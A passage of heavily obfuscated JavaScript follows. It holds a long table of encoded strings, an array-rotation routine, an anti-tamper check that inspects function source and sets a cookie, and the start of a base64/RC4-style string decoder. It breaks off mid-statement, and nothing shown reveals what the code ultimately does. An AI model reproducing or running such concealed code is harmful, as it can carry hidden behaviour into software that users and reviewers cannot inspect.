43\x6c\x6d\x54\x44\x6c\x38\x4f\x72\x77\x37\x67\x56\x77\x6f\x50\x44\x6e\x54\x59\x45\x77\x37\x55\x30\x77\x72\x6e\x44\x71\x51\x3d\x3d','\x77\x71\x38\x42\x77\x70\x76\x44\x6c\x4d\x4f\x61\x77\x70\x34\x3d','\x64\x6a\x4e\x4b\x43\x78\x6e\x44\x6a\x4d\x4b\x52\x77\x6f\x41\x3d','\x77\x72\x66\x44\x68\x73\x4b\x53\x77\x70\x33\x44\x6a\x73\x4b\x59\x77\x34\x35\x55\x44\x4d\x4f\x4a\x77\x71\x67\x42\x77\x36\x37\x44\x72\x56\x67\x3d','\x58\x63\x4b\x58\x77\x72\x46\x32\x4b\x43\x49\x3d','\x62\x47\x7a\x43\x76\x4d\x4f\x78\x77\x72\x6f\x3d','\x56\x73\x4b\x4f\x77\x71\x35\x73\x4f\x7a\x44\x44\x75\x4d\x4f\x76\x42\x7a\x4d\x43\x77\x35\x54\x44\x70\x73\x4b\x5a\x43\x38\x4b\x43\x49\x45\x44\x43\x6e\x43\x41\x3d','\x53\x44\x77\x38\x77\x34\x66\x44\x6c\x63\x4f\x35','\x77\x37\x35\x45\x4a\x73\x4f\x72\x77\x36\x74\x59\x77\x34\x76\x43\x76\x63\x4f\x55\x4b\x51\x3d\x3d','\x77\x70\x51\x69\x77\x34\x35\x50\x77\x35\x59\x72\x48\x73\x4f\x33\x4b\x63\x4b\x63\x77\x36\x4c\x43\x6e\x38\x4b\x4a\x53\x4d\x4f\x77\x77\x70\x4c\x43\x70\x63\x4f\x6c\x77\x36\x76\x44\x76\x47\x70\x65\x77\x72\x67\x3d','\x77\x71\x41\x68\x77\x70\x78\x68\x77\x35\x41\x3d','\x42\x38\x4f\x41\x77\x35\x59\x3d','\x48\x63\x4b\x72\x54\x4d\x4f\x41\x77\x6f\x55\x67\x4c\x67\x38\x3d','\x77\x70\x62\x44\x68\x63\x4b\x4f\x77\x70\x48\x44\x69\x73\x4b\x4e\x77\x70\x52\x51\x47\x38\x4b\x65\x77\x72\x52\x61\x77\x37\x72\x44\x74\x45\x50\x44\x68\x67\x58\x44\x76\x63\x4f\x6b\x41\x52\x52\x68\x64\x79\x70\x4b\x4a\x41\x3d\x3d','\x41\x51\x2f\x44\x71\x63\x4b\x56\x77\x34\x51\x3d','\x47\x52\x76\x44\x71\x4d\x4b\x43\x77\x34\x54\x43\x72\x33\x45\x3d','\x48\x41\x76\x44\x76\x4d\x4b\x54','\x77\x70\x33\x44\x6e\x42\x33\x44\x6a\x63\x4f\x72\x55\x51\x6b\x3d','\x64\x4d\x4f\x61\x77\x6f\x4c\x43\x74\x45\x33\x43\x75\x41\x3d\x3d','\x59\x69\x70\x52\x4c\x42\x72\x44\x6d\x73\x4f\x4d\x77\x70\x77\x6a\x47\x48\x6b\x45\x63\x58\x39\x4c\x66\x38\x4f\x61\x51\x52\x48\x44\x76\x41\x3d\x3d','\x47\x4d\x4b\x38\x56\x67\x3d\x3d','\x45\x33\x44\x44\x72\x69\x33\x44\x73\x73\x4f\x34\x77\x71\x67\x55\x77\x72\x66\x44\x68\x51\x3d\x3d','\x77\x34\x4a\x47\x61\x63\x4f\x32\x77\x6f\x49\x70\x56\x63\x4b\x6b\x53\x56\x58\x43\x72\x33\x7a\x43\x74\x31\x51\x37\x54\x73\x4b\x77\x49\x63\x4b\x6a\x77\x71\x41\x72','\x77\x34\x4e\x7a\x65\x51\x3d\x3d','\x65\x69\x6c\x79\x64\x4d\x4b\x76\x77\x37\x72\x44\x71\x38\x4b\x46\x77\x36\x34\x76\x77\x34\x4d\x3d','\x62\x38\x4f\x57\x77\x6f\x4c\x43\x74\x31\x62\x43\x70\x38\x4b\x41\x66\x6a\x62\x44\x6d\x73\x4b\x51\x77\x36\x33\x43\x73\x63\x4b\x6f\x4e\x4d\x4b\x52\x4e\x63\x4f\x4d\x43\x38\x4b\x75\x45\x54\x62\x44\x6e\x63\x4b\x38\x56\x77\x50\x44\x76\x73\x4b\x50','\x51\x69\x5a\x64\x44\x7a\x6e\x44\x76\x38\x4b\x48\x77\x70\x30\x79\x43\x57\x34\x66\x53\x48\x46\x73\x5a\x4d\x4f\x63\x43\x45\x6e\x43\x74\x4d\x4b\x4f','\x47\x6b\x6c\x41\x77\x6f\x33\x44\x69\x38\x4f\x42\x77\x6f\x67\x64\x77\x34\x34\x62\x61\x4d\x4b\x50\x77\x36\x50\x43\x6a\x54\x68\x32\x77\x35\x6a\x43\x76\x63\x4f\x78\x77\x6f\x55\x76\x4a\x6a\x55\x64\x77\x37\x41\x68\x58\x63\x4f\x51\x50\x77\x3d\x3d','\x77\x70\x63\x47\x77\x36\x45\x50\x77\x36\x6b\x3d','\x4c\x42\x37\x44\x75\x58\x4e\x6e\x64\x38\x4b\x4a\x49\x73\x4f\x64\x4f\x38\x4f\x63','\x54\x4d\x4b\x41\x77\x6f\x74\x78\x4c\x6a\x6a\x44\x6f\x73\x4f\x6e','\x56\x7a\x4e\x70\x66\x63\x4b\x34\x77\x35\x50\x44\x6f\x4d\x4f\x45\x77\x37\x30\x2b\x77\x34\x64\x71\x77\x72\x7a\x43\x71\x38\x4f\x30\x63\x47\x31\x75\x77\x72\x78\x64\x77\x36\x58\x43\x6a\x63\x4b\x59\x45\x6d\x74\x63\x58\x47\x44\x44\x70\x33\x62\x44\x6f\x56\x6e\x44\x69\x57\x48\x44\x6f\x6c\x78\x68\x48\x63\x4f\x4c\x77\x37\x54\x44\x75\x38\x4f\x71\x41\x63\x4b\x65\x4e\x58\x72\x44\x6a\x38\x4b\x51\x43\x32\x38\x38\x4d\x6a\x6a\x44\x76\x38\x4f\x67\x77\x35\x68\x39\x58\x73\x4f\x32\x49\x6e\x44\x44\x68\x6e\x46\x63\x77\x6f\x6e\x44\x76\x73\x4b\x47\x4d\x6c\x62\x44\x70\x4d\x4f\x46\x52\x38\x4b\x30\x77\x70\x4c\x43\x73\x63\x4b\x2f\x77\x35\x56\x61\x77\x6f\x66\x43\x6b\x4d\x4f\x37\x5a\x78\x44\x43\x69\x77\x3d\x3d','\x59\x7a\x31\x71\x5a\x4d\x4b\x34','\x77\x70\x2f\x44\x75\x48\x38\x3d','\x77\x36\x72\x44\x70\x4d\x4b\x4a','\x66\x4d\x4f\x69\x47\x67\x6e\x44\x70\x41\x76\x44\x6d\x6a\x54\x43\x6d\x77\x3d\x3d','\x77\x35\x6e\x44\x76\x52\x76\x43\x73\x38\x4b\x44\x62\x52\x38\x71','\x59\x79\x5a\x4e\x4f\x78\x7a\x44\x67\x73\x4b\x4d\x77\x6f\x41\x3d','\x57\x63\x4b\x62\x77\x37\x4c\x43\x67\x67\x3d\x3d','\x46\x44\x49\x59\x53\x4d\x4f\x34\x4f\x6a\x48\x43\x71\x79\x4c\x44\x6e\x6e\x51\x6b\x77\x72\x6e\x43\x74\x38\x4b\x67\x77\x35\x6e\x43\x6e\x73\x4b\x47\x44\x67\x4a\x51','\x43\x73\x4f\x5a\x77\x34\x46\x42\x48\x52\x70\x69\x77\x37\x7a\x43\x72\x63\x4b\x6b\x43\x38\x4f\x46','\x77\x72\x7a\x44\x6b\x63\x4b\x46\x77\x70\x6a\x43\x68\x38\x4b\x4e\x77\x35\x56\x6f\x43\x73\x4b\x56\x77\x71\x34\x63\x77\x36\x72\x43\x74\x51\x54\x43\x6a\x41\x62\x44\x72\x38\x4b\x6a\x53\x41\x78\x73','\x77\x70\x6c\x34\x4e\x4d\x4f\x54\x77\x71\x4d\x3d','\x4c\x57\x56\x41\x44\x38\x4b\x67\x77\x34\x58\x44\x68\x48\x6f\x3d','\x77\x72\x6f\x6c\x77\x70\x35\x7a\x77\x34\x48\x43\x6a\x67\x3d\x3d','\x49\x52\x44\x44\x6f\x57\x6c\x30\x5a\x4d\x4b\x49\x4c\x73\x4f\x62\x65\x73\x4f\x4e\x77\x6f\x50\x43\x68\x56\x46\x6a\x64\x68\x39\x4a\x77\x34\x39\x53\x77\x34\x31\x4c\x47\x58\x73\x3d','\x42\x38\x4b\x72\x54\x73\x4f\x53\x77\x70\x55\x3d','\x64\x6a\x4e\x6f\x66\x38\x4b\x34\x77\x35\x48\x44\x75\x73\x4b\x46\x77\x36\x59\x70','\x77\x37\x33\x44\x71\x73\x4b\x5a','\x55\x51\x44\x43\x75\x7a\x6a\x43\x6d\x73\x4b\x35\x62\x73\x4f\x42\x47\x48\x49\x3d','\x61\x4d\x4f\x63\x44\x63\x4f\x4a\x47\x53\x66\x44\x6d\x58\x67\x3d','\x41\x7a\x34\x4a\x57\x4d\x4f\x77\x4d\x58\x48\x43\x71\x47\x58\x44\x6e\x6d\x38\x76','\x49\x4d\x4b\x62\x77\x6f\x4d\x67\x77\x37\x59\x3d','\x77\x70\x68\x77\x50\x4d\x4f\x53\x77\x71\x34\x3d','\x52\x67\x62\x43\x76\x7a\x54\x43\x6e\x4d\x4b\x79\x46\x4d\x4f\x51\x44\x58\x34\x36\x77\x36\x76\x44\x75\x51\x3d\x3d','\x77\x34\x66\x44\x76\x51\x44\x43\x70\x38\x4b\x43\x64\x67\x3d\x3d','\x77\x6f\x33\x44\x6f\x63\x4f\x50\x77\x35\x48\x43\x6d\x41\x3d\x3d','\x4d\x38\x4b\x43\x77\x6f\x59\x6d\x77\x36\x66\x44\x76\x41\x3d\x3d','\x45\x77\x33\x44\x72\x69\x48\x44\x75\x38\x4b\x75\x63\x63\x4b\x77\x77\x72\x7a\x44\x70\x63\x4b\x6c\x77\x36\x33\x44\x68\x42\x54\x43\x6f\x73\x4f\x58','\x4d\x38\x4b\x56\x77\x6f\x34\x6c\x77\x37\x72\x44\x6b\x4d\x4b\x4e\x54\x52\x6a\x44\x68\x38\x4b\x44\x47\x73\x4b\x7a\x4a\x38\x4f\x78','\x66\x63\x4f\x48\x77\x6f\x58\x43\x6f\x45\x33\x43\x6f\x77\x3d\x3d','\x45\x77\x33\x44\x6d\x44\x54\x44\x73\x4d\x4b\x7a\x56\x63\x4b\x36\x77\x72\x6e\x44\x76\x38\x4b\x6d\x77\x36\x62\x44\x6c\x42\x58\x43\x75\x4d\x4f\x55\x77\x72\x54\x44\x76\x63\x4f\x47\x77\x37\x72\x44\x6b\x46\x73\x3d','\x62\x4d\x4f\x30\x46\x78\x2f\x44\x74\x68\x45\x3d','\x77\x6f\x4d\x72\x77\x6f\x52\x65\x4a\x73\x4f\x46\x77\x34\x4e\x71\x56\x63\x4f\x6e\x57\x38\x4f\x4b\x77\x71\x58\x43\x6e\x6d\x30\x77\x77\x71\x41\x41\x50\x67\x3d\x3d','\x77\x71\x44\x44\x68\x38\x4f\x71\x77\x36\x58\x43\x74\x45\x76\x44\x76\x4d\x4f\x48\x77\x34\x5a\x36\x77\x72\x50\x44\x76\x67\x3d\x3d','\x77\x34\x48\x44\x75\x52\x2f\x43\x71\x63\x4b\x4e\x59\x77\x55\x32\x77\x36\x46\x77\x77\x37\x4d\x66\x59\x31\x4c\x43\x68\x4d\x4f\x54\x77\x36\x49\x56\x77\x72\x42\x6e\x77\x34\x51\x64\x77\x35\x77\x74\x77\x36\x48\x44\x6b\x73\x4b\x62\x77\x36\x78\x51','\x77\x6f\x49\x6a\x77\x6f\x5a\x50\x4c\x41\x3d\x3d','\x77\x72\x4c\x43\x70\x6a\x34\x3d','\x47\x77\x76\x44\x6f\x6a\x54\x44\x68\x73\x4b\x49\x56\x38\x4b\x77\x77\x72\x30\x3d','\x77\x35\x6c\x4b\x61\x63\x4f\x31\x77\x70\x6b\x32','\x77\x6f\x62\x44\x72\x38\x4f\x59\x77\x34\x6a\x43\x6c\x6d\x54\x44\x6c\x38\x4f\x72\x77\x37\x67\x56\x77\x70\x44\x44\x67\x54\x59\x67\x77\x37\x41\x37\x77\x72\x6e\x43\x74\x4d\x4f\x64\x77\x34\x4d\x53\x47\x51\x34\x33\x77\x34\x38\x76\x55\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x51\x58\x43\x74\x63\x4b\x50','\x77\x36\x39\x42\x5a\x77\x3d\x3d','\x65\x48\x66\x44\x6d\x73\x4b\x37\x54\x55\x35\x6a\x58\x4d\x4f\x39\x77\x6f\x44\x43\x75\x63\x4f\x67\x61\x4d\x4b\x53\x77\x36\x72\x43\x71\x63\x4f\x48','\x77\x35\x74\x78\x77\x37\x37\x44\x6e\x56\x4a\x61\x77\x70\x76\x43\x71\x38\x4b\x68\x58\x67\x3d\x3d','\x77\x35\x74\x4f\x63\x63\x4f\x37\x77\x6f\x6f\x2f\x44\x38\x4b\x6b\x54\x67\x2f\x43\x76\x33\x33\x43\x6d\x6b\x4d\x54\x54\x73\x4b\x39\x4f\x38\x4f\x71\x77\x35\x6c\x36\x77\x6f\x6e\x43\x67\x63\x4b\x32\x77\x37\x56\x64\x77\x71\x44\x43\x76\x78\x6e\x44\x6d\x57\x5a\x46\x42\x73\x4f\x65\x77\x36\x33\x43\x68\x55\x78\x47\x43\x41\x3d\x3d','\x77\x35\x78\x6b\x59\x63\x4b\x4b\x47\x51\x3d\x3d','\x42\x4d\x4b\x35\x52\x38\x4f\x56\x77\x72\x45\x6d\x4c\x41\x51\x4b\x77\x70\x59\x76\x77\x34\x6b\x4a','\x77\x71\x58\x44\x76\x42\x6c\x62\x77\x6f\x67\x78','\x77\x37\x76\x44\x75\x45\x37\x43\x69\x63\x4f\x35','\x77\x36\x48\x44\x76\x38\x4b\x62\x46\x73\x4f\x31\x43\x6a\x6b\x52\x77\x35\x4c\x44\x6e\x38\x4f\x6f\x53\x6e\x6a\x43\x6d\x38\x4b\x31\x77\x36\x66\x44\x73\x54\x4c\x43\x72\x38\x4f\x41\x77\x35\x4c\x43\x6a\x38\x4b\x6c\x62\x73\x4b\x35\x4a\x4d\x4b\x6e\x77\x36\x6c\x68\x77\x70\x66\x44\x6c\x73\x4b\x2f\x64\x38\x4b\x33\x77\x72\x58\x44\x74\x63\x4f\x70\x77\x71\x70\x67','\x57\x44\x63\x77\x77\x34\x62\x44\x6f\x4d\x4f\x74\x45\x63\x4f\x2b\x59\x63\x4f\x41\x77\x36\x72\x44\x69\x33\x30\x3d','\x4e\x4d\x4b\x49\x77\x6f\x34\x37\x77\x37\x66\x44\x76\x41\x3d\x3d','\x59\x57\x33\x43\x76\x73\x4f\x76\x77\x71\x73\x3d','\x51\x79\x55\x6a\x77\x35\x33\x44\x68\x73\x4f\x72\x41\x4d\x4f\x2f\x5a\x38\x4b\x71\x77\x37\x37\x44\x6a\x48\x6e\x44\x70\x38\x4b\x74\x77\x6f\x6a\x43\x68\x63\x4b\x6e\x77\x36\x66\x44\x6c\x68\x76\x44\x67\x41\x73\x6e\x77\x35\x49\x35\x77\x34\x37\x43\x75\x38\x4b\x63\x77\x70\x73\x6d\x77\x37\x7a\x44\x71\x42\x41\x56\x77\x6f\x58\x44\x70\x4d\x4f\x54\x77\x72\x6f\x3d','\x77\x34\x4e\x4f\x61\x38\x4f\x6e\x77\x6f\x67\x3d','\x66\x4d\x4f\x2f\x47\x78\x37\x44\x67\x77\x58\x44\x6b\x54\x2f\x43\x69\x33\x34\x56\x77\x70\x31\x5a','\x4c\x51\x50\x44\x74\x6d\x35\x33\x64\x67\x3d\x3d','\x77\x6f\x4d\x56\x77\x36\x77\x55\x77\x36\x67\x3d','\x77\x6f\x46\x34\x4c\x73\x4f\x50\x77\x71\x48\x43\x71\x56\x6a\x44\x72\x69\x56\x63\x77\x35\x70\x37\x49\x73\x4b\x64\x77\x70\x38\x71\x42\x7a\x42\x39\x77\x71\x46\x69\x4f\x79\x4a\x2f\x66\x51\x44\x44\x6a\x38\x4f\x61\x47\x63\x4b\x73\x4a\x4d\x4f\x30\x77\x72\x59\x37\x48\x63\x4f\x32\x4f\x44\x6e\x44\x71\x73\x4f\x56\x77\x35\x39\x63\x55\x38\x4f\x5a\x49\x33\x55\x3d','\x77\x34\x39\x39\x5a\x4d\x4b\x4d\x43\x4d\x4f\x2b','\x50\x78\x33\x44\x6f\x6d\x64\x36\x61\x38\x4b\x50','\x49\x45\x6c\x4e\x77\x70\x76\x44\x69\x38\x4f\x46\x77\x34\x6b\x59\x77\x35\x56\x56\x58\x73\x4b\x66\x77\x37\x62\x43\x6e\x58\x74\x53\x77\x37\x50\x43\x69\x63\x4f\x2f\x77\x71\x45\x73\x41\x43\x59\x47\x77\x37\x63\x3d','\x77\x72\x45\x6f\x56\x73\x4b\x71\x77\x6f\x37\x44\x6f\x57\x6b\x52\x65\x43\x74\x58\x53\x4d\x4f\x42\x44\x4d\x4b\x6c','\x77\x6f\x51\x66\x77\x36\x51\x4a\x77\x37\x67\x58','\x77\x72\x30\x37\x51\x63\x4b\x31\x77\x6f\x77\x3d','\x77\x37\x51\x35\x5a\x38\x4b\x5a\x77\x37\x64\x57\x77\x34\x62\x43\x67\x68\x72\x43\x69\x38\x4f\x65\x46\x6e\x39\x4e\x77\x71\x76\x44\x6c\x30\x76\x43\x6f\x63\x4b\x4a\x56\x63\x4b\x6f\x58\x38\x4f\x57\x56\x4d\x4b\x63\x53\x73\x4f\x39\x43\x63\x4b\x6a\x77\x35\x34\x3d','\x59\x79\x4a\x54\x50\x52\x41\x3d','\x77\x71\x4d\x7a\x77\x70\x56\x6d\x77\x37\x54\x43\x67\x53\x6a\x44\x74\x63\x4b\x30\x77\x37\x7a\x44\x70\x38\x4b\x41\x77\x36\x41\x3d','\x77\x71\x72\x44\x6f\x52\x70\x63\x77\x6f\x41\x6e','\x59\x4d\x4f\x49\x46\x63\x4f\x44\x43\x69\x2f\x44\x67\x6e\x6b\x5a\x77\x70\x6c\x67\x62\x51\x50\x43\x68\x63\x4b\x71\x58\x4d\x4f\x39\x58\x38\x4b\x5a\x77\x72\x7a\x44\x6c\x73\x4f\x73\x77\x71\x73\x6b\x55\x6c\x30\x31\x4b\x4d\x4f\x69\x59\x38\x4b\x67\x77\x71\x6f\x3d','\x77\x71\x37\x43\x6f\x79\x38\x36\x77\x36\x42\x36\x77\x6f\x33\x44\x67\x43\x66\x43\x70\x73\x4f\x6e\x77\x37\x62\x43\x76\x77\x3d\x3d','\x77\x35\x2f\x44\x74\x41\x6a\x43\x74\x4d\x4b\x4d\x62\x51\x4d\x30','\x77\x70\x7a\x44\x70\x46\x37\x43\x76\x4d\x4f\x59\x66\x6b\x55\x6c\x77\x71\x49\x69\x77\x71\x39\x47\x63\x67\x37\x43\x72\x4d\x4b\x61\x77\x36\x35\x46\x77\x72\x39\x2f\x77\x35\x52\x41','\x50\x41\x48\x44\x75\x32\x6c\x6e','\x77\x72\x6b\x4d\x77\x70\x44\x44\x6c\x4d\x4f\x61\x77\x70\x38\x3d','\x77\x37\x2f\x44\x71\x38\x4b\x65\x46\x77\x3d\x3d','\x61\x77\x41\x64','\x77\x70\x45\x6d\x77\x71\x34\x3d','\x57\x42\x62\x44\x6f\x41\x4c\x44\x70\x73\x4b\x44\x54\x73\x4b\x37\x77\x71\x6e\x43\x70\x4d\x4f\x71','\x51\x77\x54\x43\x6f\x53\x54\x43\x6e\x41\x3d\x3d','\x49\x73\x4b\x56\x77\x72\x77\x68\x77\x36\x48\x44\x70\x73\x4b\x47\x55\x67\x3d\x3d','\x77\x6f\x48\x43\x74\x53\x34\x3d','\x77\x72\x66\x43\x76\x79\x30\x3d','\x50\x4d\x4b\x4d\x77\x71\x45\x3d','\x65\x53\x62\x43\x68\x63\x4b\x38\x45\x51\x74\x36\x43\x63\x4f\x30\x77\x6f\x7a\x43\x76\x38\x4b\x78\x4d\x38\x4b\x67\x77\x36\x48\x44\x75\x63\x4f\x56\x77\x71\x39\x58\x77\x70\x64\x4b\x56\x51\x73\x45\x64\x38\x4f\x78\x77\x35\x76\x43\x68\x31\x4c\x43\x6d\x52\x67\x6f\x44\x73\x4f\x65\x52\x4d\x4f\x6c\x54\x4d\x4b\x34\x77\x71\x31\x71\x50\x4d\x4b\x54\x4d\x4d\x4b\x65\x77\x34\x38\x42\x53\x73\x4f\x39\x77\x70\x76\x44\x6d\x6a\x48\x44\x73\x63\x4b\x61\x4e\x79\x74\x79\x77\x34\x6e\x44\x75\x38\x4b\x4a\x77\x71\x6b\x75\x62\x38\x4b\x49\x50\x63\x4f\x59','\x77\x36\x58\x44\x71\x4d\x4b\x6a','\x77\x72\x45\x56\x77\x6f\x77\x3d','\x4b\x58\x39\x67\x45\x77\x3d\x3d','\x77\x6f\x63\x51\x77\x36\x63\x3d','\x61\x57\x6e\x44\x6e\x67\x3d\x3d','\x4a\x57\x74\x75\x62\x51\x3d\x3d','\x77\x72\x30\x39\x54\x38\x4b\x69','\x77\x35\x39\x76\x77\x37\x54\x44\x6e\x6b\x64\x54\x77\x6f\x72\x43\x72\x38\x4b\x74\x51\x47\x6a\x44\x68\x31\x63\x3d','\x77\x6f\x5a\x30\x50\x77\x3d\x3d','\x42\x52\x44\x44\x72\x41\x3d\x3d','\x66\x73\x4b\x72\x77\x70\x41\x3d','\x55\x31\x72\x44\x6b\x79\x62\x44\x6f\x38\x4f\x4f\x77\x72\x45\x44\x77\x72\x62\x44\x67\x55\x4d\x71\x4a\x30\x77\x33\x77\x35\x5a\x39\x77\x72\x4d\x38\x65\x73\x4b\x4c\x4d\x38\x4b\x37\x65\x38\x4b\x2f\x56\x30\x31\x66\x46\x4d\x4b\x61\x77\x6f\x67\x63\x77\x70\x62\x44\x72\x77\x3d\x3d','\x77\x36\x64\x6b\x65\x63\x4b\x58','\x77\x35\x68\x6b\x59\x38\x4b\x62\x45\x38\x4f\x67','\x64\x4d\x4f\x57\x77\x35\x68\x56\x58\x78\x45\x3d','\x4e\x55\x58\x43\x72\x73\x4f\x50\x77\x35\x66\x43\x69\x47\x59\x48\x77\x36\x4e\x49\x4b\x38\x4b\x4b\x42\x47\x56\x56\x54\x57\x33\x44\x73\x6c\x62\x43\x74\x38\x4f\x56\x41\x4d\x4b\x33\x66\x63\x4f\x79\x4e\x47\x4a\x51\x45\x4d\x4f\x38\x48\x43\x77\x70\x77\x72\x41\x4c\x58\x69\x72\x44\x74\x78\x37\x44\x70\x41\x3d\x3d','\x61\x73\x4f\x2b\x47\x77\x33\x44\x74\x67\x66\x44\x73\x54\x33\x43\x6d\x6c\x63\x52\x77\x6f\x64\x4d','\x77\x72\x56\x47\x41\x67\x3d\x3d','\x77\x71\x6a\x43\x6f\x69\x6b\x3d','\x61\x4d\x4f\x70\x77\x37\x38\x3d','\x77\x72\x4a\x30\x41\x63\x4f\x72\x77\x36\x31\x61\x77\x34\x2f\x43\x70\x38\x4f\x4f\x4b\x32\x48\x44\x69\x44\x51\x75\x77\x70\x46\x71\x77\x36\x70\x58\x54\x33\x50\x43\x69\x44\x4a\x64\x77\x70\x56\x71\x58\x69\x34\x4c\x77\x6f\x48\x44\x69\x73\x4b\x56\x43\x53\x51\x68','\x61\x38\x4f\x34\x45\x51\x30\x3d','\x77\x72\x73\x6c\x77\x6f\x4e\x6e\x77\x35\x54\x43\x67\x53\x67\x3d','\x48\x44\x49\x63','\x65\x48\x66\x44\x6d\x73\x4b\x37\x54\x55\x34\x3d','\x77\x72\x2f\x43\x76\x79\x6b\x39\x77\x34\x78\x34\x77\x6f\x62\x44\x6d\x67\x3d\x3d','\x45\x38\x4f\x6b\x77\x35\x63\x3d','\x4c\x42\x37\x44\x75\x58\x4e\x38\x61\x63\x4b\x5a','\x77\x6f\x38\x74\x77\x35\x78\x44\x77\x35\x63\x6a\x42\x4d\x4f\x39\x50\x77\x3d\x3d','\x77\x70\x63\x74\x77\x6f\x52\x4a\x4a\x73\x4f\x65\x77\x6f\x67\x3d','\x59\x73\x4f\x47\x42\x41\x3d\x3d'];(function(_0x3fd346,_0x1b09ae){var _0x5dfa7f=function(_0x2b380d){while(--_0x2b380d){_0x3fd346['\x70\x75\x73\x68'](_0x3fd346['\x73\x68\x69\x66\x74']());}};var _0x5136c3=function(){var _0x10798d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11af9d,_0x3976c9,_0x15caec,_0x529ae9){_0x529ae9=_0x529ae9||{};var _0x106c9a=_0x3976c9+'\x3d'+_0x15caec;var _0x39ac86=0x0;for(var _0x39ac86=0x0,_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];_0x39ac86<_0x357f48;_0x39ac86++){var _0x4f9fd2=_0x11af9d[_0x39ac86];_0x106c9a+='\x3b\x20'+_0x4f9fd2;var _0xb01de9=_0x11af9d[_0x4f9fd2];_0x11af9d['\x70\x75\x73\x68'](_0xb01de9);_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];if(_0xb01de9!==!![]){_0x106c9a+='\x3d'+_0xb01de9;}}_0x529ae9['\x63\x6f\x6f\x6b\x69\x65']=_0x106c9a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50adcb,_0x22fa41){_0x50adcb=_0x50adcb||function(_0x18dd6a){return _0x18dd6a;};var _0x514496=_0x50adcb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22fa41['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x6e37d8=function(_0x5aaa09,_0xa48873){_0x5aaa09(++_0xa48873);};_0x6e37d8(_0x5dfa7f,_0x1b09ae);return _0x514496?decodeURIComponent(_0x514496[0x1]):undefined;}};var _0x3e5b68=function(){var _0x370265=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x370265['\x74\x65\x73\x74'](_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e5b68;var _0x282f01='';var _0x5cd14b=_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5cd14b){_0x10798d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5cd14b){_0x282f01=_0x10798d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5136c3();}(_0x7594,0x1d7));var _0x4759=function(_0x3fd346,_0x1b09ae){_0x3fd346=_0x3fd346-0x0;var _0x5dfa7f=_0x7594[_0x3fd346];if(_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46c7f1=function(){return this;};var _0x5136c3=_0x46c7f1();var _0x10798d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5136c3['\x61\x74\x6f\x62']||(_0x5136c3['\x61\x74\x6f\x62']=function(_0x11af9d){var _0x3976c9=String(_0x11af9d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x15caec=0x0,_0x529ae9,_0x106c9a,_0x3cda42=0x0,_0x39ac86='';_0x106c9a=_0x3976c9['\x63\x68\x61\x72\x41\x74'](_0x3cda42++);~_0x106c9a&&(_0x529ae9=_0x15caec%0x4?_0x529ae9*0x40+_0x106c9a:_0x106c9a,_0x15caec++%0x4)?_0x39ac86+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x529ae9>>(-0x2*_0x15caec&0x6)):0x0){_0x106c9a=_0x10798d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x106c9a);}return _0x39ac86;});}());var _0x357f48=function(_0x4f9fd2,_0xb01de9){var _0x50adcb=[],_0x22fa41=0x0,_0x18dd6a,_0x514496='',_0x6e37d8='';_0x4f9fd2=atob(_0x4f9fd2);for(var _0x5aaa09=0x0,_0xa48873=_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x5aaa09<_0xa48873;_0x5aaa09++){_0x6e37d8+='\x25'+('\x30\x30'+_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aaa09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4f9fd2=decodeURIComponent(_0x6e37d8);for(var 